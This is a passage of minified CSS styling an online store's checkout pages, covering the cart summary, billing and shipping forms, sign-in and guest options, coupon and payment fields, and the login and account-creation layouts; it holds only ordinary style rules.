#checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item3{width:7.8125vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td.item5{text-align:right;width:9.375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody tr td .head-mobile{display:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .product-removed-cart p span{color:#025685;text-decoration:underline;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .span{font-size:1.125rem;font-color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .dimention{font-weight:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .cart-count .cart-count-btn i{font-size:1rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container #cart-detail-table table tbody .la-plus:before{font-style:normal;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary{padding-top:0;width:auto;padding:20px;margin-left:auto;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul{padding-left:0;list-style:none;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li{padding-top:.625vw;font-size:1.125rem;line-height:1.5rem;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-shopping-cart.custom-container .totalSummary ul li div:first-child{width:30vw;padding-right:168px;text-align:right;font-size:16px;line-height:24px;font-weight:500;color:#3e454c;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions{margin-top:1.25vw;padding:2.125vw .6875vw 2.125vw .6875vw;background-color:#f2f2f2;z-index:0;justify-content:center;width:47.5vw;top:15%;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul{padding-bottom:1.6875vw;margin-bottom:1.6875vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li{padding-top:.625vw;font-size:14px;line-height:1.125rem;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label{display:flex;justify-content:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li .form-check-label input{margin-top:3px;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions ul.form-group li:nth-child(2) p{padding-right:0;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions .oder-error-msg{margin-bottom:1.25vw;text-align:center;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions button{height:50px;width:35vw;}#checkoutsection #checkout-container #checkout-order-summary-table-and-contions #checkout-terms-and-conditions.fixed-top{position:fixed;left:auto;right:auto;top:14%;}#checkoutsection .billshipbody{padding-top:1.25vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .billshipbody .shippingsection{width:39.5625vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1.125rem;line-height:1.688rem;font-weight:500;padding-bottom:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field{justify-content:space-between;align-items:center;padding-top:.9375vw;}#checkoutsection .billshipbody .shippingsection .form-field.sphone2{align-items:baseline;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:1rem;line-height:1.5rem;margin-right:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:0;padding-top:.3125vw;width:100%;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:.625vw;}#checkoutsection .billshipbody .shippingsection .form-field .input-field{width:28.125vw;}#checkoutsection .billshipbody #billingshippngsubsection{width:39.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:1.5625vw;margin-bottom:.3125vw;margin-bottom:.625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:.3125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:.9375vw;justify-content:space-between;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:1rem;line-height:1.5rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:0;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection{width:39.5625vw;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:.625vw;}#checkoutsection .billshipbody #companysection .form-field{padding-top:.9375vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:1rem;line-height:1.5rem;padding-bottom:0;width:10vw;}#checkoutsection .billshipbody #companysection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection .all-signin-btn{padding-top:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{width:auto;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .all-signin-btn button{width:5.5vw;min-width:88px;height:34px;margin-left:12px;}#checkoutsection .card{margin-top:2.1875vw;padding-top:1.5625vw;padding-bottom:1.6875vw;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;}#checkoutsection .card#account-details{padding-left:1.5625vw;padding-right:1.875vw;padding-bottom:1.5625vw;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:0;}#checkoutsection .card#account-details .heading .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:15px;padding:4px;height:34px;min-height:34px;}#checkoutsection .card#account-details .btn-google{padding:9px;height:28px;width:14.875vw;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:.9375vw;padding-top:0;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:1rem;line-height:1.5rem;padding-right:0;padding-bottom:.625vw;}#checkoutsection .card #SigninSection .account-form{width:100%;}#checkoutsection .card #SigninSection .account-form .input-group{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #LoginPassword{position:relative;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #Checkpassstatus{position:absolute;right:0;z-index:5;top:0;padding:6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:1.25vw;justify-content:space-between;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:100%;border:none;border-radius:3px;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn #guestbtn{width:17.5625vw;margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:0;justify-content:center;display:flex;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#025685;padding:0;margin:0;margin-right:3rem;height:34px;width:100%;border:1px solid #025685;background-color:#fff;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{padding:0;margin:0;margin-left:8px;height:34px;width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span a{align-items:center;display:flex;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:0;width:20.375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{padding-top:5px;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:0;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;height:34px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn#guestbtn{margin-top:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn #btnnextsec{width:5.5vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #guestbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #singupbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin{padding-top:.625vw;margin-top:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .form-field label{padding:0 0 .3125vw 0;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn{padding-top:1.25vw;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn{margin-top:0;width:100%;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#guestbtn{margin-top:0;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:.9375vw;}#checkoutsection .card#billingshippngsection .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}#checkoutsection .card#billingshippngsection .heading i{padding:10px;opacity:1;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:none;}#checkoutsection .card#billingshippngsection #saved-address table thead{border-bottom:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item3{text-align:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{vertical-align:middle;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1{display:table-cell;padding-left:.5rem;padding-right:2.5vw;font-weight:400;width:9.125vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div{align-items:baseline;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .heading{padding-top:0;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:.3125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and{display:contents;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and li{width:30%;padding-top:.625vw;display:inline-block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{line-height:1.5rem;justify-content:center;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{width:auto;padding-right:1.5625vw;padding-bottom:.9375vw;margin-bottom:0;position:relative;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:0;border-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:block;margin-left:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:.3px;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:1rem;line-height:1.5rem;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:.3125vw;padding-top:0;padding-right:.9375vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:1.5625vw;padding-right:0;margin-bottom:0;list-style:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(1){width:13.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(2){width:13.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(3){width:19.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward h2,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .h2{color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .text-color{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward button{margin-left:1.5625vw;background-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li:first-child{padding-right:2.0625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label input[type="checkbox"]{margin-right:8px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:flex;justify-content:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:20.4375vw;min-height:34px;height:34px;padding-left:.9375vw;padding-top:.4375vw;padding-bottom:.4375vw;margin-right:.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:5.5vw;height:34px;min-height:34px;margin-top:0;font-size:1rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:.6875vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span{display:block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group{padding-right:1.6875vw;padding-left:2.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:.9375vw;padding-left:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:11.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;width:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:0;width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{text-align:start;width:11.5625vw;padding-left:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-left:0;padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group.paypalpayment .form-field{padding-left:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque{padding-top:.8125vw;padding-right:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:0;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field input.form-control{width:100%;margin-left:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:.25vw;padding-bottom:0;font-size:14px;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:1.5625vw;padding-right:1.5625vw;padding-top:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:100%;}#checkoutsection .billShippDisplay{display:flex;justify-content:space-between;padding-left:.8125vw;width:fit-content;min-width:33vw;}#checkoutsection .billShippDisplay ul li:not(:first-child){margin-right:10px;padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .billShippDisplay ul li .pageHeadhpfyN{padding-left:0 !important;}#checkoutsection .billShippDisplay ul:first-child{width:18.25vw;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:0;width:18.5vw;}#checkoutsection .hideactivePaypal{justify-content:flex-start;}#checkoutsection .hideactivePaypal .img-container{width:7.5vw;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:.3125vw;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:.3125vw;}@media only screen and (min-width:992px) and (max-width:1400px){#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-fb,#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-google{margin-left:0;width:100%;}#checkoutsection #checkout-container .checkout-body .card.card-pd{padding-bottom:1.5625vw;}#checkoutsection #guestbtn{margin-top:0;}}.login-container{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:1.25vw;padding-bottom:1.25vw;width:480px;}.login-container .login-box .heading{font-size:1.563rem;margin-bottom:1.25vw;}.login-container .login-box form .input-div{padding-bottom:.9375vw;}.login-container .login-box form .input-div label{font-size:1rem;}.login-container .login-box form .btn-container{margin-top:.625vw;text-align:center;}.login-container .login-box form .btn-container .btn-submit{width:100%;margin:0 auto;height:40px;margin-top:0;}.login-container .login-box form .signuplink{padding-top:1.25vw;font-size:.875rem;}.login-container .login-box form .btn-single-sign-in{margin-top:1.25vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:.625vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{display:flex;padding:0;margin-right:9px;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;padding:0;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.create-account-container .header{padding-top:2.1875vw;padding-bottom:1.5625vw;}.create-account-container .header h1,.create-account-container .header .h1{padding-bottom:0;}.create-account-container .create-account-form{padding-top:1.5625vw;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:1.25vw;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{font-size:1rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.forgot-passoword-container 